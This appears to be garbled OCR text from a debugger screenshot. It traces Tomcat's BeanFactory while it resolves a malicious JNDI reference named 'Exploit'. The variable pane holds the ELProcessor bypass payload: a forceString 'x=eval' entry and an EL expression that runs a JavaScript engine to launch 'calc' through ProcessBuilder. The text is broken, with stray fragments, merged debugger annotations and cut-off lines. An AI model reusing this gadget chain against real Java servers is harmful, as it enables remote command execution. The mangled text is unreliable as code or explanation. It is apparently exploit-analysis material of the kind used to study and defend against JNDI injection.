 }
}
Reade
if (beanClass == null) {
throw new NamingException("Class not found: " + beanClassName);   beanClassName: "javax.el.ELProcessor"
} else {
BeanInfo bi = Introspector.getBeanInfo(beanClass);   bi: GenericBeanInfo@1379
PropertyDescriptor[] pda = bi.getPropertyDescriptors();   bi: GenericBeanInfo@1379   pda: PropertyDescriptor[2]@1380
Object bean = beanClass.newInstance();   beanClass: "class javax.el.ELProcessor"   bean: ELProcessor@1381
RefAddr ra = ref.get("forceString");   ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.facto
Map<String, Method> forced = new HashMap();
String value;
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {BeanFactory@1382}
factory)
obj = {ResourceRef@1374} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,content=},{type=singleton,cont
name = {CompositeName@1375} "Exploit"
istry)
nameCtx = {RegistryContext@1376}
environment = {Hashtable@1377}  size = 0
ref = {ResourceRef@1374} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,content=},{type=singleton,conte
className = "javax.el.ELProcessor"
addrs = {Vector@1433}  size = 5
0 = {StringRefAddr@1443} "Type: scope\nContent: \n"... View
1 = {StringRefAddr@1444} "Type: auth\nContent: \n"... View
2 = {StringRefAddr@1445} "Type: singleton\nContent: true\n"... View
3 = {StringRefAddr@1446} "Type: forceString\nContent: x=eval\n"... View
contents = "x=eval"
addrType = "forceString"
4 = {StringRefAddr@1447} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
addrType = "x"
classFactory = "org.apache.naming.factory.BeanFactory"
classFactoryLocation = null